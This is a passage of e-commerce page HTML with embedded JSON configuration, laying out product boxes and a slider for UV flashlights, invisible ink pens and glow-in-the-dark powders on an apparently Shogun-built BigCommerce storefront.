shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-23b4e726-a06f-4268-9e2e-3883f6c2ae79" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-38155729-bc94-4c17-903b-a4cfeface591" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="blue glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-23b4e726-a06f-4268-9e2e-3883f6c2ae79",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-38155729-bc94-4c17-903b-a4cfeface591",
            "imageOffsetTop": 6459,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-595d8244-7d72-40c1-8f3e-569dfb1d8f06" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-23b4e726-a06f-4268-9e2e-3883f6c2ae79",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-595d8244-7d72-40c1-8f3e-569dfb1d8f06"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-23b4e726-a06f-4268-9e2e-3883f6c2ae79",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "381",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjM4MSJ9.x1YJLSopejYNt2R9AJAgpFjaP2VSsjGGdEySF1hkPBs",
          
          
          
            "productHandle": "uv-keychain-lights/",
            "productVariantId": 2733
          
        },
        "__shgProductCallback": {
          "id": "s-23b4e726-a06f-4268-9e2e-3883f6c2ae79",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-23b4e726-a06f-4268-9e2e-3883f6c2ae79"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-fbde6dba-26a3-43ca-9a1b-aa8ec50e9288" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-61bfe7ff-32ce-44f0-9611-6d6042094a46" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="Fluorescent UV Yellow Glow Powder Pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-fbde6dba-26a3-43ca-9a1b-aa8ec50e9288",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-61bfe7ff-32ce-44f0-9611-6d6042094a46",
            "imageOffsetTop": 6459,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-389f8c74-f419-4776-9069-957ca9dadabf" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-fbde6dba-26a3-43ca-9a1b-aa8ec50e9288",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-389f8c74-f419-4776-9069-957ca9dadabf"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-fbde6dba-26a3-43ca-9a1b-aa8ec50e9288",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "547",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjU0NyJ9.tj4vTkminJN07SblNEcN1rmBcY8yyO7qouXzGEqAWD0",
          
          
          
            "productHandle": "rechargeable-uv-laser-light-pen-405nm/",
            "productVariantId": 2915
          
        },
        "__shgProductCallback": {
          "id": "s-fbde6dba-26a3-43ca-9a1b-aa8ec50e9288",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-fbde6dba-26a3-43ca-9a1b-aa8ec50e9288"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-d2d69850-c4e1-4f1b-977a-1e635176d892" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-c787045c-05ef-4764-9215-7dc4aa695f55" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-d2d69850-c4e1-4f1b-977a-1e635176d892",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-c787045c-05ef-4764-9215-7dc4aa695f55",
            "imageOffsetTop": 6459,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-51c99faf-de80-465c-8f44-c211cd1d6892" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-d2d69850-c4e1-4f1b-977a-1e635176d892",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-51c99faf-de80-465c-8f44-c211cd1d6892"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-d2d69850-c4e1-4f1b-977a-1e635176d892",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "550",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjU1MCJ9.8bVnLgm8Od97XipvNGFEHrCfs8gqDcsmyGzA3Kl5qmI",
          
          
          
            "productHandle": "uv-led-flashlight-395nm/",
            "productVariantId": 2934
          
        },
        "__shgProductCallback": {
          "id": "s-d2d69850-c4e1-4f1b-977a-1e635176d892",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-d2d69850-c4e1-4f1b-977a-1e635176d892"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-a5eca8c4-fe63-4168-8fd9-37aa529d4087" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-10c4952c-f276-4b1a-a8c3-23b97753045a" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-a5eca8c4-fe63-4168-8fd9-37aa529d4087",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-10c4952c-f276-4b1a-a8c3-23b97753045a",
            "imageOffsetTop": 6459,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-65e984c7-5e1f-4d46-a6dc-911044573f81" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-a5eca8c4-fe63-4168-8fd9-37aa529d4087",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-65e984c7-5e1f-4d46-a6dc-911044573f81"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-a5eca8c4-fe63-4168-8fd9-37aa529d4087",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "549",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjU0OSJ9.605EPB5chrvNvIHkQZEd7-PolDqfRtQNS4c3Ngiq7Y8",
          
          
          
            "productHandle": "uv-led-flashlight-365nm/",
            "productVariantId": 2929
          
        },
        "__shgProductCallback": {
          "id": "s-a5eca8c4-fe63-4168-8fd9-37aa529d4087",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-a5eca8c4-fe63-4168-8fd9-37aa529d4087"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-6a5be150-f36c-4749-a719-f76bf36da8fc" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-61c7d350-d68e-4a93-9396-19b697da4f1d" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="orange phosphorescent powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-6a5be150-f36c-4749-a719-f76bf36da8fc",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-61c7d350-d68e-4a93-9396-19b697da4f1d",
            "imageOffsetTop": 6459,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-0d40df6b-2250-4318-88c4-32282891e302" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-6a5be150-f36c-4749-a719-f76bf36da8fc",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-0d40df6b-2250-4318-88c4-32282891e302"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-6a5be150-f36c-4749-a719-f76bf36da8fc",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "457",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjQ1NyJ9.DDDprgldmmZItYcliECZhbOWZcziSDQbX1bX7TzMh5c",
          
          
          
            "productHandle": "led-super-bright-flashlight/",
            "productVariantId": 2896
          
        },
        "__shgProductCallback": {
          "id": "s-6a5be150-f36c-4749-a719-f76bf36da8fc",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-6a5be150-f36c-4749-a719-f76bf36da8fc"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-4b208eaf-382d-4ea0-bbdb-645885ff55b2" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-06e38968-7da6-4514-8926-29e8323ddf35" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="invisible red glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-4b208eaf-382d-4ea0-bbdb-645885ff55b2",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-06e38968-7da6-4514-8926-29e8323ddf35",
            "imageOffsetTop": 6459,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-05526788-adbd-456a-a6f1-b5c5d16ce5f5" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-4b208eaf-382d-4ea0-bbdb-645885ff55b2",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-05526788-adbd-456a-a6f1-b5c5d16ce5f5"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-4b208eaf-382d-4ea0-bbdb-645885ff55b2",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "380",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjM4MCJ9.EP6xM3g14X3WWQkOVU7vzycTVuP1i_KHd9iqCb5TCEc",
          
          
          
            "productHandle": "invisible-ink-pen-with-uv-light/",
            "productVariantId": 2211
          
        },
        "__shgProductCallback": {
          "id": "s-4b208eaf-382d-4ea0-bbdb-645885ff55b2",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-4b208eaf-382d-4ea0-bbdb-645885ff55b2"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> <div id="s-c9729578-b2b1-4acb-9c82-939acda41ce0" class="shg-c "> <div id="slider-v3-s-c9729578-b2b1-4acb-9c82-939acda41ce0" class="shg-swiper-container"> <div class="shg-swiper"> <div class="swiper-wrapper"> <div class="swiper-slide"> <div class="shg-c " id="s-91b9ab41-a282-4c07-9115-88ced45436ce"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-b645c2a6-350d-4caf-aea3-6f314674ca35" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-290da93f-4ed6-451e-ac9a-98dd6a079fb9" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-b645c2a6-350d-4caf-aea3-6f314674ca35",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-290da93f-4ed6-451e-ac9a-98dd6a079fb9",
            "imageOffsetTop": 8869,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-c680468c-0363-4bac-b700-a8ba783af603" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-b645c2a6-350d-4caf-aea3-6f314674ca35",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-c680468c-0363-4bac-b700-a8ba783af603"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-b645c2a6-350d-4caf-aea3-6f314674ca35",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "550",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjU1MCJ9.8bVnLgm8Od97XipvNGFEHrCfs8gqDcsmyGzA3Kl5qmI",
          
          
          
            "productHandle": "uv-led-flashlight-395nm/",
            "productVariantId": 2934
          
        },
        "__shgProductCallback": {
          "id": "s-b645c2a6-350d-4caf-aea3-6f314674ca35",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-b645c2a6-350d-4caf-aea3-6f314674ca35"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-919a261a-5ec0-4982-9ac6-7eb93fee746c" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-919a261a-5ec0-4982-9ac6-7eb93fee746c",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b",
            "imageOffsetTop": 8869,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-f89ef414-0a04-4e56-ac13-52cb042353f7" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-919a261a-5ec0-4982-9ac6-7eb93fee746c",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-f89ef414-0a04-4e56-ac13-52cb042353f7"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-919a261a-5ec0-4982-9ac6-7eb93fee746c",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "547",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjU0NyJ9.tj4vTkminJN07SblNEcN1rmBcY8yyO7qouXzGEqAWD0",
          
          
          
            "productHandle": "rechargeable-uv-laser-light-pen-405nm/",
            "productVariantId": 2915
          
        },
        "__shgProductCallback": {
          "id": "s-919a261a-5ec0-4982-9ac6-7eb93fee746c",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-919a261a-5ec0-4982-9ac6-7eb93fee746c"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> <div class="swiper-slide"> <div class="shg-fw"> <div class="shg-c " id="s-13c2ca34-91b2-4f2f-8c59-8e220b241e88"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-199314f2-c1c5-42d0-9504-616f6b7ae173" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-22021105-9453-4ac0-aaff-a055fcdd23fd" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-199314f2-c1c5-42d0-9504-616f6b7ae173",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-22021105-9453-4ac0-aaff-a055fcdd23fd",
            "imageOffsetTop": 8869,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-afff4120-53a3-40b5-9cdc-ad3f8f8c2274" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-199314f2-c1c5-42d0-9504-616f6b7ae173",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-afff4120-53a3-40b5-9cdc-ad3f8f8c2274"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-199314f2-c1c5-42d0-9504-616f6b7ae173",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "381",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjM4MSJ9.x1YJLSopejYNt2R9AJAgpFjaP2VSsjGGdEySF1hkPBs",
          
          
          
            "productHandle": "uv-keychain-lights/",
            "productVariantId": 2733
          
        },
        "__shgProductCallback": {
          "id": "s-199314f2-c1c5-42d0-9504-616f6b7ae173",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-199314f2-c1c5-42d0-9504-616f6b7ae173"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-4a054530-1b4d-4ade-8f71-3d7c6bbfbb99" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-a4ba769a-337f-41e9-aeb5-7f959d64784f" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-4a054530-1b4d-4ade-8f71-3d7c6bbfbb99",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-a4ba769a-337f-41e9-aeb5-7f959d64784f",
            "imageOffsetTop": 8869,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-4d6fa510-26d0-49d1-812c-4a3bad083fc3" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-4a054530-1b4d-4ade-8f71-3d7c6bbfbb99",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-4d6fa510-26d0-49d1-812c-4a3bad083fc3"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-4a054530-1b4d-4ade-8f71-3d7c6bbfbb99",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "380",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjM4MCJ9.EP6xM3g14X3WWQkOVU7vzycTVuP1i_KHd9iqCb5TCEc",
          
          
          
            "productHandle": "invisible-ink-pen-with-uv-light/",
            "productVariantId": 2211
          
        },
        "__shgProductCallback": {
          "id": "s-4a054530-1b4d-4ade-8f71-3d7c6bbfbb99",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-4a054530-1b4d-4ade-8f71-3d7c6bbfbb99"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> </div> </div> </div> <div class="swiper-button-prev"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M15 18l-6-6 6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(-1px);"/> </svg> </div> <div class="swiper-button-next"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M9 18l6-6-6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(1px);"/> </svg> </div> <div class="swiper-pagination"></div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgSliderV3": {
        "id": "#slider-v3-s-c9729578-b2b1-4acb-9c82-939acda41ce0",
        "formatted_directives": {
          
          
            "default": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "lg": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "md": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "sm": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "xs": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            }
          
        }
      }
    }
